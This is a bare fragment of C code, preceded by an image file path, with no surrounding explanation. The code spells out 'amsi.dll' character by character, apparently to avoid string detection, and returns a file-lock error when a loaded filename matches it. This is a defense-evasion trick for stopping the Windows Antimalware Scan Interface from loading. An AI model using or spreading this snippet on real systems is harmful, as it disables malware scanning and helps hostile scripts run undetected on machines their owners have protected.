 char amsiShort[] = /*amsi.dll */{ 'a', 'm', 's', 'i', '.', 'd', 'l', 'l', 0 };
if (StrStrIA((char*)&lpFilename, (char*)&amsiShort) != 0)
{
return 0xC0000054; // STATUS_FILE_LOCK_CONFLICT
}